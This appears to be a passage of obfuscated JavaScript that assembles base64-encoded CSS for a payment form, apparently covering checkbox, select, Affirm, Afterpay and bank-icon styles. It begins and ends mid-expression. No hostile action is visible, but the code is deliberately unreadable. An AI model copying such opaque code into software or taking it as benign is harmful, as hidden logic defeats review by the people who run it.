_0x1d0c24('0xb99')+_0x1d0c24('0x2cb6')+_0x1d0c24('0x20b4')+_0x1d0c24('0x2a01')+_0x1d0c24('0xf3d')+_0x1d0c24('0x324d')+_0x1d0c24('0x2960')+_0x1d0c24('0x22d6')+_0x1d0c24('0x26b3')+'x5IHsgY3Vy')+('c29yOiBkZW'+_0x1d0c24('0x948')+'IC5wLVN3aX'+_0x1d0c24('0x1fc')+_0x1d0c24('0x2be0')+_0x1d0c24('0x9ff')+_0x1d0c24('0x108a')+_0x1d0c24('0x19c4')+_0x1d0c24('0x249f')+'9jazsgaGVp'+_0x1d0c24('0x1f33')+_0x1d0c24('0x23b2')+_0x1d0c24('0x1fd2')+'5zZm9ybTog'+_0x1d0c24('0x621')+'RlKDApOyAt'+'bXMtdHJhbn'+_0x1d0c24('0x1d2c')+_0x1d0c24('0x4e4')+_0x1d0c24('0x1f8d')+_0x1d0c24('0x88e')+'ogdHJhbnNs'+_0x1d0c24('0x14a9')+'B3aWR0aDog'+_0x1d0c24('0x2219')+'lsbC1jaGFu'+_0x1d0c24('0x783')+'5zZm9ybTsg'+_0x1d0c24('0x535')+_0x1d0c24('0x2844')+_0x1d0c24('0x2064')+'Vja2VkIHsg'+'LXdlYmtpdC'+'10cmFuc2Zv'+_0x1d0c24('0x18c8')+_0x1d0c24('0x98d')+_0x1d0c24('0x145b')+_0x1d0c24('0x1145')+_0x1d0c24('0x88e')+'ogdHJhbnNs'+'YXRlKDAuNj'+_0x1d0c24('0x6c2')+_0x1d0c24('0x2ccb')+'06IHRyYW5z'+_0x1d0c24('0x2808')+'YyNWVtKTsg'+_0x1d0c24('0x479')+'xlY3QgeyBw'+_0x1d0c24('0x22f4')+'ogcmVsYXRp'+_0x1d0c24('0x2fc6')+_0x1d0c24('0x1416')+_0x1d0c24('0x2304')+_0x1d0c24('0x30ef')+'cjogcG9pbn'+_0x1d0c24('0x2109')+'cGxheTogYm'+_0x1d0c24('0xfca')+_0x1d0c24('0x5bd')+'AlOyB9IC5w'+_0x1d0c24('0x1f18')+_0x1d0c24('0x31d6')+_0x1d0c24('0x2329')+_0x1d0c24('0x838')+_0x1d0c24('0x1480')+'I7IC1tcy1m'+_0x1d0c24('0x11ff')+_0x1d0c24('0x1d35')+'ZXI7IC13ZW'+'JraXQtYm94'+_0x1d0c24('0x264e')+'NlbnRlcjsg'+_0x1d0c24('0x18c5')+_0x1d0c24('0x1468')+_0x1d0c24('0x18b8')+_0x1d0c24('0x20f4')+_0x1d0c24('0x1bde')+_0x1d0c24('0x140b')+_0x1d0c24('0x2927')+_0x1d0c24('0x2446')+_0x1d0c24('0x2628')+_0x1d0c24('0x23ab')+_0x1d0c24('0x585')+_0x1d0c24('0x4a8')+_0x1d0c24('0x166e')+_0x1d0c24('0x2b91')+_0x1d0c24('0x240')+_0x1d0c24('0x2170')+_0x1d0c24('0x1a6c')+_0x1d0c24('0x4a8')+_0x1d0c24('0x1141')+'ZsZXhib3g7'+_0x1d0c24('0x240')+_0x1d0c24('0x1f6')+_0x1d0c24('0x10d4')+_0x1d0c24('0x2422')+_0x1d0c24('0x119b')+_0x1d0c24('0x113d')+'ZXI7IGp1c3'+_0x1d0c24('0x101e'))+(_0x1d0c24('0x497')+'VudGVyOyBw'+_0x1d0c24('0x23e2')+_0x1d0c24('0x2a76')+_0x1d0c24('0x2544')+_0x1d0c24('0x1fec')+_0x1d0c24('0x1951')+_0x1d0c24('0x2ca7')+_0x1d0c24('0xd8f')+_0x1d0c24('0x2374')+_0x1d0c24('0xdc1')+'JUTCAucC1T'+'ZWxlY3Qtc2'+_0x1d0c24('0x1245')+'cGFkZGluZy'+_0x1d0c24('0x2dea')+_0x1d0c24('0x2e3a')+_0x1d0c24('0x15b7')+_0x1d0c24('0x1cec')+'5nTGVmdCkg'+_0x1d0c24('0xbd8')+'FpbXBvcnRh'+_0x1d0c24('0x1cf6')+_0x1d0c24('0xe69')+_0x1d0c24('0x1ddd')+_0x1d0c24('0x319a')+_0x1d0c24('0xf29')+'5nLXJpZ2h0'+_0x1d0c24('0x2a4c')+'ZhcigtLWMt'+_0x1d0c24('0x2ec4')+'RkaW5nUmln'+_0x1d0c24('0x14af')+_0x1d0c24('0x2b11')+'b3J0YW50Oy'+_0x1d0c24('0x1a79')+'TCAucC1Jbn'+'B1dEljb24g'+'eyBsZWZ0Oi'+_0x1d0c24('0x27fa')+'LUxUUiAucC'+_0x1d0c24('0x10c1')+'b24geyByaW'+_0x1d0c24('0x65f')+_0x1d0c24('0x2b80')+_0x1d0c24('0x143b')+_0x1d0c24('0x2c2a')+_0x1d0c24('0xbb5')+'eC1hbGlnbj'+_0x1d0c24('0x1efa')+'OyAtbXMtZm'+_0x1d0c24('0x1ad2')+_0x1d0c24('0x1ea6')+_0x1d0c24('0x1e1b')+_0x1d0c24('0x1bfe')+_0x1d0c24('0x1a8a')+_0x1d0c24('0x1d58')+_0x1d0c24('0x2fcc')+_0x1d0c24('0x1654')+'RhcnQ7IC13'+_0x1d0c24('0x12c9')+_0x1d0c24('0x919')+_0x1d0c24('0x28ff')+_0x1d0c24('0x2c62')+_0x1d0c24('0x153e')+_0x1d0c24('0x98f')+_0x1d0c24('0x314e')+_0x1d0c24('0x308d')+_0x1d0c24('0x8d2')+_0x1d0c24('0x2e99')+_0x1d0c24('0x578')+_0x1d0c24('0xf34')+_0x1d0c24('0x2ea2')+_0x1d0c24('0x3070')+_0x1d0c24('0x2ae8')+_0x1d0c24('0x2e99')+_0x1d0c24('0x12c3')+_0x1d0c24('0x2ca4')+_0x1d0c24('0x1132')+_0x1d0c24('0x30d7')+_0x1d0c24('0x128e')+_0x1d0c24('0x273')+_0x1d0c24('0x7d8')+_0x1d0c24('0x23a3')+_0x1d0c24('0x2891')+_0x1d0c24('0x1a85')+'IH0gLnAtVW'+_0x1d0c24('0xc20')+'ZWN0X19zZW'+'xlY3QgeyBi'+_0x1d0c24('0x511')+_0x1d0c24('0x42e')+_0x1d0c24('0x2fe8')+_0x1d0c24('0x1af6')+_0x1d0c24('0x1f33')+_0x1d0c24('0x17e8')+_0x1d0c24('0x1fb1')+'FjaXR5OiAw'+_0x1d0c24('0x247e')+_0x1d0c24('0x2d60'))+(_0x1d0c24('0xb79')+_0x1d0c24('0x815')+_0x1d0c24('0x1eaa')+'EwMCU7IHot'+_0x1d0c24('0x1260')+_0x1d0c24('0xc00')+_0x1d0c24('0x316e')+'gtaW5wdXRX'+_0x1d0c24('0x2fd8')+_0x1d0c24('0x13b3')+_0x1d0c24('0x1e5f')+_0x1d0c24('0x24e5')+_0x1d0c24('0x3ca')+'ppbmc6IGNv'+'bnRlbnQtYm'+'94OyBkaXNw'+_0x1d0c24('0x249f')+_0x1d0c24('0x1faf')+_0x1d0c24('0x2b9f')+_0x1d0c24('0x1d90')+'azogMDsgZm'+_0x1d0c24('0x11a1')+_0x1d0c24('0x950')+_0x1d0c24('0x3ae')+_0x1d0c24('0x327b')+_0x1d0c24('0x2f4c')+_0x1d0c24('0x257f')+'l2ZTsgd2lk'+'dGg6IDEuM2'+_0x1d0c24('0x2c0a')+_0x1d0c24('0xb5b')+'94LWlucHV0'+'IHsgaGVpZ2'+_0x1d0c24('0x17e5')+_0x1d0c24('0x456')+_0x1d0c24('0x2098')+_0x1d0c24('0x2163')+_0x1d0c24('0x7fc')+_0x1d0c24('0xede')+'x1dGU7IHRv'+_0x1d0c24('0x13d2')+_0x1d0c24('0x2695')+_0x1d0c24('0x2887')+_0x1d0c24('0x3069')+'b3gtbGFiZW'+'wgeyAtd2Vi'+_0x1d0c24('0x1bfe')+_0x1d0c24('0x980')+_0x1d0c24('0x31e6')+_0x1d0c24('0x1ead')+'LWFsaWduOi'+'BzdGFydDsg'+'LXdlYmtpdC'+_0x1d0c24('0x2d37')+_0x1d0c24('0x2892')+_0x1d0c24('0x2ee1')+_0x1d0c24('0x1a7a')+_0x1d0c24('0x702')+_0x1d0c24('0x2cdf')+'RhcnQ7IGRp'+'c3BsYXk6IC'+_0x1d0c24('0x1c5a')+'aW5saW5lLW'+_0x1d0c24('0x23c0')+_0x1d0c24('0x2cc2')+_0x1d0c24('0xef3')+_0x1d0c24('0x69b')+'xleDsgZGlz'+_0x1d0c24('0x243a')+'1zLWlubGlu'+_0x1d0c24('0x35e')+'94OyBkaXNw'+_0x1d0c24('0xa61')+'xpbmUtZmxl'+_0x1d0c24('0xa99')+_0x1d0c24('0xd97')+'eC1pbnB1dD'+_0x1d0c24('0x27be')+_0x1d0c24('0x27ab')+_0x1d0c24('0x2e8d')+_0x1d0c24('0x1ba2')+_0x1d0c24('0x155a')+_0x1d0c24('0x27c3')+_0x1d0c24('0x189d')+_0x1d0c24('0x1b0')+_0x1d0c24('0x10c9')+'LUNoZWNrYm'+'94LWJveCB7'+_0x1d0c24('0x2236')+_0x1d0c24('0x1c2d')+'LnAtQ2hlY2'+'tib3gtYm94'+'IHsgZGlzcG'+_0x1d0c24('0x124f')+_0x1d0c24('0x21e2')+_0x1d0c24('0x1dae')+'JTsgcG9zaX'+_0x1d0c24('0xe47')+_0x1d0c24('0x655')+_0x1d0c24('0x7af'))+(_0x1d0c24('0x913')+_0x1d0c24('0x2aa7')+_0x1d0c24('0x20a2')+_0x1d0c24('0x1887')+'IDMyJTsgbG'+'VmdDogMDsg'+_0x1d0c24('0x123c')+_0x1d0c24('0x2cb6')+_0x1d0c24('0x3019')+_0x1d0c24('0xbd6')+_0x1d0c24('0x2b33')+_0x1d0c24('0x121c')+_0x1d0c24('0x1b5a')+_0x1d0c24('0xe71')+_0x1d0c24('0x92e')+_0x1d0c24('0x82e')+'cmFuc2xhdG'+_0x1d0c24('0x2fc4')+'MTAwJSk7IC'+_0x1d0c24('0xb9d')+_0x1d0c24('0x1c76')+_0x1d0c24('0x2056')+_0x1d0c24('0x20e6')+_0x1d0c24('0x321')+_0x1d0c24('0x64d')+_0x1d0c24('0x609')+_0x1d0c24('0x1d72')+_0x1d0c24('0x3c7')+'dGUoLTQ1ZG'+_0x1d0c24('0x2bd4')+_0x1d0c24('0x17ae')+_0x1d0c24('0x28c2')+_0x1d0c24('0x634')+_0x1d0c24('0x2a6a')+'IH0gLnAtQW'+_0x1d0c24('0x17bb')+_0x1d0c24('0x316')+'Vja21hcmsg'+_0x1d0c24('0x2502')+_0x1d0c24('0x2bb9')+_0x1d0c24('0x17b1')+_0x1d0c24('0x3095')+_0x1d0c24('0x1201')+_0x1d0c24('0x3069')+_0x1d0c24('0x2366')+_0x1d0c24('0x1c3')+_0x1d0c24('0x1d7a')+_0x1d0c24('0x620')+_0x1d0c24('0x3296')+_0x1d0c24('0x1932')+'bmltYXRhYm'+_0x1d0c24('0x16ee')+_0x1d0c24('0x2c66')+_0x1d0c24('0x2fe5')+'IC5wLUNoZW'+'NrbWFyayB7'+'IHRyYW5zaX'+_0x1d0c24('0xc5c')+_0x1d0c24('0xe28')+_0x1d0c24('0x31f5')+_0x1d0c24('0x26da')+_0x1d0c24('0x2c1e')+'YXJtIHsgYm'+'Fja2dyb3Vu'+_0x1d0c24('0x201b')+_0x1d0c24('0x3207')+_0x1d0c24('0x199d')+_0x1d0c24('0x2bdc')+'fSAucC1DaG'+'Vja21hcmst'+_0x1d0c24('0x2652')+_0x1d0c24('0x7e7')+_0x1d0c24('0x1b86')+_0x1d0c24('0x284b')+_0x1d0c24('0x251b')+_0x1d0c24('0xb1d')+'OiBibG9jaz'+_0x1d0c24('0x298e')+_0x1d0c24('0xf8d')+_0x1d0c24('0x16eb')+_0x1d0c24('0x2977')+_0x1d0c24('0x320c')+_0x1d0c24('0x10d4')+_0x1d0c24('0x2741')+_0x1d0c24('0x2f24')+_0x1d0c24('0x21b0')+_0x1d0c24('0x744')+_0x1d0c24('0x271d')+_0x1d0c24('0x1866')+'k7IHRyYW5z'+_0x1d0c24('0xe10')+_0x1d0c24('0x27a6')+_0x1d0c24('0x10d4')+'QtdHJhbnNm'+_0x1d0c24('0x1c09')+_0x1d0c24('0x1bad')+_0x1d0c24('0x1148')+'JhbnNmb3Jt'+'LW9yaWdpbj'+_0x1d0c24('0x61d'))+(_0x1d0c24('0x2ccb')+_0x1d0c24('0x3a1')+_0x1d0c24('0x10a3')+_0x1d0c24('0x2cd7')+_0x1d0c24('0x25f5')+'lkdGg6IG1h'+_0x1d0c24('0x1b9e')+_0x1d0c24('0x29d9')+_0x1d0c24('0x2207')+_0x1d0c24('0x13bd')+'cmFuc2Zvcm'+'07IH0gLnAt'+_0x1d0c24('0x2796')+_0x1d0c24('0x17f8')+'aGVja21hcm'+_0x1d0c24('0x1b5d')+_0x1d0c24('0x31b')+_0x1d0c24('0xf16')+_0x1d0c24('0x14ad')+_0x1d0c24('0xdc5')+_0x1d0c24('0x2d29')+_0x1d0c24('0x2449')+_0x1d0c24('0x2d7c')+'Fuc2l0aW9u'+_0x1d0c24('0x568')+_0x1d0c24('0xcd8')+'ZWFzZSAwLj'+_0x1d0c24('0xca4')+'c2l0aW9uOi'+_0x1d0c24('0x147c')+_0x1d0c24('0x2f5a')+'FzZSAwLjJz'+_0x1d0c24('0x5d5')+_0x1d0c24('0x16bb')+'Zm9ybSAwcy'+_0x1d0c24('0x9dc')+_0x1d0c24('0x1abb')+_0x1d0c24('0x249e')+'YXJrLWFybS'+_0x1d0c24('0x28a0')+_0x1d0c24('0x499')+_0x1d0c24('0x94b')+'bnRlbnQ6IC'+_0x1d0c24('0x315b')+_0x1d0c24('0x249f')+_0x1d0c24('0x23e5')+_0x1d0c24('0x2bde')+_0x1d0c24('0x57c')+'LjE1ZW0pOy'+_0x1d0c24('0x1a5b')+_0x1d0c24('0x247e')+_0x1d0c24('0x2d60')+_0x1d0c24('0xb79')+_0x1d0c24('0x14f8')+_0x1d0c24('0xef1')+_0x1d0c24('0x16bb')+_0x1d0c24('0xe10')+_0x1d0c24('0x27a6')+_0x1d0c24('0x1a0e')+_0x1d0c24('0x31f4')+_0x1d0c24('0x2da1')+_0x1d0c24('0x1de8')+'c2Zvcm06IH'+_0x1d0c24('0x2a33')+_0x1d0c24('0xef1')+_0x1d0c24('0x16bb')+_0x1d0c24('0x1e14')+_0x1d0c24('0x151c')+_0x1d0c24('0x1074')+_0x1d0c24('0x93f')+'Zm9ybS1vcm'+_0x1d0c24('0x151c')+'MTAwJTsgdH'+_0x1d0c24('0x730')+'LW9yaWdpbj'+_0x1d0c24('0x1321')+_0x1d0c24('0x17d9')+'NoYW5nZTog'+_0x1d0c24('0x1d72')+_0x1d0c24('0xe2a')+_0x1d0c24('0x3263')+_0x1d0c24('0x1c36')+_0x1d0c24('0x1d7a')+_0x1d0c24('0x24fb')+_0x1d0c24('0x222e')+_0x1d0c24('0x2d3')+'aW9uOiAtd2'+_0x1d0c24('0x4b3')+'YW5zZm9ybS'+_0x1d0c24('0x117f')+_0x1d0c24('0x2383')+_0x1d0c24('0x31ee')+_0x1d0c24('0xfe0')+_0x1d0c24('0x752')+'cyBlYXNlID'+_0x1d0c24('0x14ef')+'YW5zaXRpb2'+_0x1d0c24('0x359')+_0x1d0c24('0x1971')+_0x1d0c24('0x9dc'))+('MnMsIC13ZW'+_0x1d0c24('0x2044')+_0x1d0c24('0x2fca')+'BzIGVhc2Ug'+_0x1d0c24('0x14fa')+_0x1d0c24('0x2aa7')+_0x1d0c24('0x29c0')+_0x1d0c24('0x2482')+'cC1DaGVja2'+_0x1d0c24('0x2c60')+_0x1d0c24('0xc96')+'sgLXdlYmtp'+_0x1d0c24('0x2747')+_0x1d0c24('0x14b0')+'YWxlKDEpOy'+_0x1d0c24('0xb49')+'bnNmb3JtOi'+_0x1d0c24('0x3109')+_0x1d0c24('0x2b03')+_0x1d0c24('0x606')+_0x1d0c24('0x2f4d')+_0x1d0c24('0x1932')+_0x1d0c24('0x9f8')+_0x1d0c24('0x16ee')+_0x1d0c24('0x2c66')+_0x1d0c24('0x2fe5')+_0x1d0c24('0x40b')+'NrbWFyay1h'+_0x1d0c24('0x197a')+_0x1d0c24('0xf96')+_0x1d0c24('0x1643')+_0x1d0c24('0x20f4')+_0x1d0c24('0x1b91')+_0x1d0c24('0x2df5')+_0x1d0c24('0x13dd')+_0x1d0c24('0xedc')+_0x1d0c24('0x14dd')+_0x1d0c24('0x359')+'Zm9ybSAwLj'+_0x1d0c24('0x5b6')+_0x1d0c24('0x27f4')+_0x1d0c24('0x31ee')+'b246IHRyYW'+_0x1d0c24('0x752')+_0x1d0c24('0x1ed')+_0x1d0c24('0x718')+_0x1d0c24('0x10d4')+_0x1d0c24('0x2741')+_0x1d0c24('0x1785')+'MgZWFzZSAw'+_0x1d0c24('0xa02')+_0x1d0c24('0x2aa7')+_0x1d0c24('0x29c0')+'hlY2tlZCAu'+_0x1d0c24('0x2f71')+_0x1d0c24('0x2c60')+'LS1yaWdodC'+_0x1d0c24('0x233b')+_0x1d0c24('0x1b5a')+_0x1d0c24('0x606')+_0x1d0c24('0x2f4d')+_0x1d0c24('0x1145')+_0x1d0c24('0x88e')+_0x1d0c24('0x1f52')+_0x1d0c24('0x2bbc')+_0x1d0c24('0x271d')+_0x1d0c24('0x2c76')+_0x1d0c24('0x91f')+'QW5pbWF0YW'+_0x1d0c24('0x17f8')+_0x1d0c24('0x2640')+_0x1d0c24('0x12f2')+_0x1d0c24('0x108d')+'Vja21hcmst'+_0x1d0c24('0x89c')+_0x1d0c24('0x1ca8')+_0x1d0c24('0x14dd')+_0x1d0c24('0x221b')+'aXQtdHJhbn'+_0x1d0c24('0x30b2')+_0x1d0c24('0x22e2')+_0x1d0c24('0x1cf5')+_0x1d0c24('0x1c50')+_0x1d0c24('0x120e')+_0x1d0c24('0x2fca')+'AuMXMgZWFz'+_0x1d0c24('0x925')+'sgdHJhbnNp'+_0x1d0c24('0x124d')+'JhbnNmb3Jt'+_0x1d0c24('0x278c')+_0x1d0c24('0x2aa6')+_0x1d0c24('0x2b4a')+_0x1d0c24('0xdc5')+_0x1d0c24('0x25c7')+_0x1d0c24('0xb56')+_0x1d0c24('0x21f2')+_0x1d0c24('0x1a79')+_0x1d0c24('0x1cf9')+_0x1d0c24('0x211c'))+(_0x1d0c24('0x1c1b')+_0x1d0c24('0xfc4')+_0x1d0c24('0x21e3')+_0x1d0c24('0x229e')+_0x1d0c24('0x2ea4')+'FjaW5nMik7'+_0x1d0c24('0xfa0')+_0x1d0c24('0x78f')+_0x1d0c24('0x1aba')+'lucHV0V3Jh'+_0x1d0c24('0x10d0')+_0x1d0c24('0x2f47')+_0x1d0c24('0x153c')+_0x1d0c24('0x23d5')+_0x1d0c24('0x2216')+'k7IH0gLnAt'+_0x1d0c24('0x2734')+'lucHV0LXBy'+_0x1d0c24('0x17cb')+_0x1d0c24('0x1b90')+_0x1d0c24('0x1b6a')+_0x1d0c24('0xf38')+_0x1d0c24('0x2163')+_0x1d0c24('0x1d2f')+_0x1d0c24('0x261c')+_0x1d0c24('0x991')+_0x1d0c24('0x1cc2')+_0x1d0c24('0x1d66')+_0x1d0c24('0x3222')+'Via2l0LXRy'+_0x1d0c24('0x88e')+_0x1d0c24('0x1796')+_0x1d0c24('0x1e6d')+_0x1d0c24('0x225f')+_0x1d0c24('0xb83')+_0x1d0c24('0xad7')+_0x1d0c24('0x2a4e')+_0x1d0c24('0x12ed')+'OyB0cmFuc2'+_0x1d0c24('0xad7')+_0x1d0c24('0x2a4e')+'koLTEwcHgp'+_0x1d0c24('0x1923')+_0x1d0c24('0xf71')+_0x1d0c24('0xe59')+'RkcmVzc0lu'+_0x1d0c24('0x545')+_0x1d0c24('0x1dcb')+_0x1d0c24('0x1e20')+'sgdHJhbnNp'+'dGlvbjogb3'+'BhY2l0eSAw'+'LjRzIGVhc2'+_0x1d0c24('0x25e6')+'LXdlYmtpdC'+_0x1d0c24('0xf78')+'cm0gMC40cy'+'BlYXNlIDAu'+'MXM7IHRyYW'+_0x1d0c24('0x26ce')+'IG9wYWNpdH'+_0x1d0c24('0xb63')+_0x1d0c24('0x1772')+_0x1d0c24('0x19f')+_0x1d0c24('0x30d0')+_0x1d0c24('0x2831')+_0x1d0c24('0xfbb')+_0x1d0c24('0xf16')+'bjogb3BhY2'+_0x1d0c24('0x1d88')+'IGVhc2UgMC'+_0x1d0c24('0x2d44')+_0x1d0c24('0x2fca')+_0x1d0c24('0x249c')+_0x1d0c24('0x36c')+'Atd2Via2l0'+_0x1d0c24('0x1b91')+'9ybSAwLjRz'+_0x1d0c24('0x13dd')+_0x1d0c24('0x2415')+_0x1d0c24('0x32a')+_0x1d0c24('0x19f2')+_0x1d0c24('0x214b')+'NhZ2luZyB7'+'IC13ZWJraX'+_0x1d0c24('0xef2')+_0x1d0c24('0x1d36')+_0x1d0c24('0x2027')+_0x1d0c24('0x218')+'FsaWduOiBj'+_0x1d0c24('0x4ce')+_0x1d0c24('0x1c5a')+_0x1d0c24('0x25fe')+_0x1d0c24('0x31ed')+_0x1d0c24('0x2bc8')+_0x1d0c24('0x919')+_0x1d0c24('0x28ff')+_0x1d0c24('0x2109')+_0x1d0c24('0x2cc2')+_0x1d0c24('0x17d1'))+(_0x1d0c24('0x2c07')+_0x1d0c24('0x3197')+_0x1d0c24('0x304b')+_0x1d0c24('0x2a58')+_0x1d0c24('0x243a')+_0x1d0c24('0xd32')+_0x1d0c24('0x2c07')+_0x1d0c24('0x2130')+_0x1d0c24('0x3216')+_0x1d0c24('0x259f')+'IDUwcHg7IH'+'BhZGRpbmct'+_0x1d0c24('0x576')+_0x1d0c24('0x2624')+_0x1d0c24('0x1643')+_0x1d0c24('0xa67')+_0x1d0c24('0x1b81')+'1BZmZpcm1Q'+'cm9tb3Rpb2'+_0x1d0c24('0x36b')+_0x1d0c24('0x1dbf')+_0x1d0c24('0x192b')+'QWZmaXJtUH'+_0x1d0c24('0x2653')+_0x1d0c24('0x1fa2')+_0x1d0c24('0x13f0')+'b3JlIHsgYm'+_0x1d0c24('0x127b')+'ZC1jb2xvcj'+_0x1d0c24('0x454')+_0x1d0c24('0x1514')+'h0KTsgYm9y'+'ZGVyLXJhZG'+_0x1d0c24('0x1aa6')+_0x1d0c24('0x76b')+_0x1d0c24('0xbf9')+_0x1d0c24('0x23b3')+_0x1d0c24('0xdf9')+_0x1d0c24('0x110e')+_0x1d0c24('0x1bcd')+'ZWlnaHQ6ID'+_0x1d0c24('0x841')+_0x1d0c24('0x14e0')+_0x1d0c24('0x5e1')+_0x1d0c24('0x2b02')+_0x1d0c24('0x14e1')+_0x1d0c24('0x95b')+_0x1d0c24('0x30b0')+'b3NpdGlvbj'+'ogYWJzb2x1'+_0x1d0c24('0x27f1')+'AtQW5pbWF0'+_0x1d0c24('0xbb4')+'1BZmZpcm1Q'+_0x1d0c24('0x21cf')+'5hbE1lc3Nh'+_0x1d0c24('0x1dbf')+_0x1d0c24('0x192b')+_0x1d0c24('0x2796')+'JsZSAucC1B'+_0x1d0c24('0x1646')+_0x1d0c24('0x1fab')+_0x1d0c24('0x1e46')+_0x1d0c24('0x1c8b')+'cmUgeyB0cm'+'Fuc2l0aW9u'+_0x1d0c24('0x2684')+'R5IDAuM3Mg'+_0x1d0c24('0x16d7')+_0x1d0c24('0x24de')+_0x1d0c24('0x3289')+_0x1d0c24('0xf27')+_0x1d0c24('0x28f4')+'piZWZvcmUg'+_0x1d0c24('0x2bb3')+_0x1d0c24('0x2c92')+_0x1d0c24('0x12c6')+_0x1d0c24('0x2afd')+'eDsgbWF4LX'+_0x1d0c24('0x1288')+_0x1d0c24('0x197c')+_0x1d0c24('0x2f90')+_0x1d0c24('0x1acb')+'A5MCU7IH0g'+_0x1d0c24('0x1711')+'9ubHkgc2Ny'+_0x1d0c24('0x31c')+'AobWF4LXdp'+'ZHRoOiA0NT'+_0x1d0c24('0x28fd')+_0x1d0c24('0x32a')+_0x1d0c24('0x19f2')+_0x1d0c24('0x214b')+_0x1d0c24('0xf03')+'ZWZvcmUgey'+_0x1d0c24('0x2993')+_0x1d0c24('0x2adc')+'ogMTJweDsg'+_0x1d0c24('0x1629')+_0x1d0c24('0x1ff3'))+('b3Rpb25hbE'+_0x1d0c24('0x2e7d')+_0x1d0c24('0x97e')+_0x1d0c24('0x2d16')+'bTogNnB4Oy'+_0x1d0c24('0x1e1c')+'OiAiIjsgcG'+_0x1d0c24('0x1fec')+'IGFic29sdX'+_0x1d0c24('0x274f')+_0x1d0c24('0x2746')+'B9IH0gLnAt'+_0x1d0c24('0x2c2f')+_0x1d0c24('0x2653')+_0x1d0c24('0x1fa2')+_0x1d0c24('0xf6e')+_0x1d0c24('0x24c4')+_0x1d0c24('0x1a71')+_0x1d0c24('0x21cf')+'5hbE1lc3Nh'+_0x1d0c24('0x1307')+_0x1d0c24('0x1cb6')+_0x1d0c24('0x9af')+_0x1d0c24('0x71e')+'b21vdGlvbm'+'FsTWVzc2Fn'+_0x1d0c24('0x2bad')+_0x1d0c24('0xbc1')+'cmUgeyBvcG'+_0x1d0c24('0xeba')+_0x1d0c24('0x1923')+_0x1d0c24('0xf71')+_0x1d0c24('0xe59')+_0x1d0c24('0x28b5')+_0x1d0c24('0x1b7f')+'xNZXNzYWdp'+_0x1d0c24('0xf7e')+_0x1d0c24('0x2d83')+_0x1d0c24('0x1af0')+_0x1d0c24('0x386')+_0x1d0c24('0x1760')+'Vhc2UgMC4w'+'NXM7IH0gLn'+_0x1d0c24('0x2fa4')+_0x1d0c24('0x11b2')+_0x1d0c24('0x11f2')+_0x1d0c24('0x2c5f')+_0x1d0c24('0x17c3')+'cmFtZSB7IG'+_0x1d0c24('0x5e1')+_0x1d0c24('0x1607')+_0x1d0c24('0x829')+_0x1d0c24('0x1f80')+_0x1d0c24('0x17a1')+'LkFmdGVycG'+_0x1d0c24('0x2ccf')+_0x1d0c24('0xa6c')+_0x1d0c24('0x227f')+_0x1d0c24('0x1fe')+'RvOyB3aWR0'+_0x1d0c24('0x2cd8')+'B9IC5wLUFm'+_0x1d0c24('0x3230')+'xlYXJwYXlG'+'b3JtIC5BZn'+_0x1d0c24('0x1a00')+_0x1d0c24('0x1c62')+_0x1d0c24('0x932')+_0x1d0c24('0x1720')+_0x1d0c24('0x1afe')+_0x1d0c24('0x2308')+_0x1d0c24('0x1ca6')+'b3A6IDAgIW'+'ltcG9ydGFu'+_0x1d0c24('0xb2a')+'Fua0ljb24g'+_0x1d0c24('0x10ec')+_0x1d0c24('0x223a')+_0x1d0c24('0xc92')+_0x1d0c24('0x3027')+_0x1d0c24('0x14aa')+'VmdDogMDsg'+_0x1d0c24('0x12c6')+_0x1d0c24('0x2eee')+'NmVtOyBvcG'+_0x1d0c24('0xeba')+_0x1d0c24('0x247e')+'lvbjogYWJz'+_0x1d0c24('0xb79')+_0x1d0c24('0x308e')+_0x1d0c24('0xef1')+'l0LXRyYW5z'+_0x1d0c24('0xe10')+_0x1d0c24('0x524')+_0x1d0c24('0x113a')+_0x1d0c24('0x2fbd')+_0x1d0c24('0x1fb5')+'UoMC43KTsg'+'dHJhbnNmb3'+_0x1d0c24('0x21dd'))+('ZSgwLjcpOy'+_0x1d0c24('0x2d3')+_0x1d0c24('0x2a03')+_0x1d0c24('0x244c')+_0x1d0c24('0x2c23')+_0x1d0c24('0x28f7')+_0x1d0c24('0x2631')+'AwLjgyLCAw'+_0x1d0c24('0x12a3')+_0x1d0c24('0x100f')+_0x1d0c24('0x1b5a')+_0x1d0c24('0x30b2')+_0x1d0c24('0x30d4')+_0x1d0c24('0x28f7')+_0x1d0c24('0x2631')+_0x1d0c24('0x414')+_0x1d0c24('0x12a3')+_0x1d0c24('0x208c')+'aXRpb246IH'+_0x1d0c24('0x2fbd')+_0x1d0c24('0x326e')+_0x1d0c24('0xeb2')+_0x1d0c24('0x21b4')+_0x1d0c24('0x149f')+_0x1d0c24('0x8f6')+'UsIDEpLCBv'+_0x1d0c24('0x17b1')+_0x1d0c24('0x267')+_0x1d0c24('0x2005')+_0x1d0c24('0x1712')+_0x1d0c24('0x990')+_0x1d0c24('0x21ea')+_0x1d0c24('0x2bbc')+_0x1d0c24('0x26ce')+_0x1d0c24('0x566')+_0x1d0c24('0x2bb7')+_0x1d0c24('0x16d8')+_0x1d0c24('0xd18')+_0x1d0c24('0x4d4')+'44MiwgMC4x'+_0x1d0c24('0x39a')+_0x1d0c24('0x589')+'IDAuN3MgY3'+_0x1d0c24('0x1285')+_0x1d0c24('0x2ef9')+_0x1d0c24('0x15cd')+'LCAwLjE2NS'+'wgMSksIC13'+'ZWJraXQtdH'+_0x1d0c24('0x730')+_0x1d0c24('0x2673')+'ViaWMtYmV6'+_0x1d0c24('0x2ef9')+_0x1d0c24('0x15cd')+_0x1d0c24('0x14e9')+_0x1d0c24('0x1aed')+_0x1d0c24('0x639')+'JlbTsgfSAu'+'QmFua0ljb2'+'4gaW1nIHsg'+_0x1d0c24('0x1082')+_0x1d0c24('0x127f')+'MTMuOSU7IG'+_0x1d0c24('0xaa4')+_0x1d0c24('0x7bb')+'47IH0gLkVs'+_0x1d0c24('0x155d')+_0x1d0c24('0x10da')+_0x1d0c24('0x2015')+_0x1d0c24('0xe58')+_0x1d0c24('0x167e')+_0x1d0c24('0x27a4')+_0x1d0c24('0xd49')+'5pcy1pbnZh'+_0x1d0c24('0x2c08')+'9uLWZpbGwg'+'eyBmaWxsOi'+_0x1d0c24('0x2921')+_0x1d0c24('0x419')+_0x1d0c24('0x2f59')+'cC5pcy1jb2'+'1wbGV0ZSAu'+_0x1d0c24('0xbc8')+_0x1d0c24('0x321a')+'bDogIzY3Nz'+'JlNTsgfSAu'+'QmFua0ljb2'+_0x1d0c24('0x16f1')+'ZGVkIGltZy'+_0x1d0c24('0x200d')+_0x1d0c24('0x2941')+'xvYWRlZCBz'+'dmcgeyBvcG'+_0x1d0c24('